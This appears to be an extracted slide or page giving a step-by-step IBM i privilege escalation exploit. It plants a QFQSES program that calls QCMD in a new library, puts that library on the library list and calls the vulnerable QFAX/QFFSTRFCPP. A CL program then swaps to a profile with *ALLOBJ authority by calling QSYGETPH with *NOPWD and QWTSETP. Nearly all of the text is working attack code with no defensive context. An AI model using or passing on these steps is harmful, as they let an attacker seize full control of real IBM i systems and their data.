 Create an arbitrary library (USERB1)
CRTLIB USERB1
QFQSES source:
Create a *PGM (QFQSES) in the USERB1 library
PGM
CALL QSYS/QCMD
ENDPGM
Add the USERB1 library to the library list
ADDLIBLE USERB1
Call the vulnerable QFAX/QFFSTRFCPP
CALL QFAX/QFFSTRFCPP PARM(1 2)
Profile swapping to QFAXMSF
(*ALLOBJ)
PGM PARM(&USER)
DCL VAR(&USER) TYPE(*CHAR) LEN(10)
DCL VAR(&HANDLE) TYPE(*CHAR) LEN(12)
DCL VAR(&ERROR) TYPE(*CHAR) LEN(4)
CHGVAR VAR(%BIN(&ERROR)) VALUE(0)
CALL PGM(QSYGETPH) PARM(&USER *NOPWD &HANDLE &ERROR)
CHGVAR VAR(%BIN(&ERROR)) VALUE(0)
CALL PGM(QWTSETP) PARM(&HANDLE &ERROR)
ENDPGM